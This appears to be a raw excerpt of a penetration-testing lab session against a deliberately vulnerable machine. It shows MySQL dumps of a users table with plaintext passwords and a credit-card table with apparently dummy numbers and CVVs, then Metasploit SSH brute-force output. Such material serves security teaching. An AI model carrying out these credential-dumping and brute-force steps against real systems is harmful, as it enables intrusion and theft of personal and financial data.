 | 11 | scotty | password | Scotty Do | FALSE |
| 12 | cal | password | Go Wildcats | FALSE |
| 13 | john | password | Do the Duggie! | FALSE |
| 14 | kevin | 42 | Doug Adams rocks | FALSE |
| 15 | dave | set | Bet on S.E.T. FTW | FALSE |
| 16 | ed | pentest | Commandline KungFu anyone? | FALSE |
+-----+---------+----------+-----------------------------+----------+
16 rows in set (0.00 sec)
mysql> select * from credit_cards
-> ;
+------+------------------+------+------------+
| ccid | ccnumber | ccv | expiration |
+------+------------------+------+------------+
| 1 | 4444111122223333 | 745 | 2012-03-01 |
| 2 | 7746536337776330 | 722 | 2015-04-01 |
| 3 | 8242325748474749 | 461 | 2016-03-01 |
| 4 | 7725653200487633 | 230 | 2017-06-01 |
| 5 | 1234567812345678 | 627 | 2018-11-01 |
+------+------------------+------+------------+
5 rows in set (0.00 sec)
mysql>
[-] SSH - Failed: 'Joe:thisg'
[-] SSH - Failed: 'Joe:msfadmin'
[-] SSH - Failed: 'Joe:notimportant'
[-] SSH - Failed: 'test:test'
[-] SSH - Failed: 'test:thisg'
[-] SSH - Failed: 'test:msfadmin'
[-] SSH - Failed: 'test:notimportant'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(ssh_login) > hosts
Hosts
=====
address mac name os_name os_flavor os_sp purp
------- --- ---- ------- --------- ----- ----
198.51.100.1 00:0c:29:5f:ab:0d Linux 8.04 serv
msf auxiliary(ssh_login) >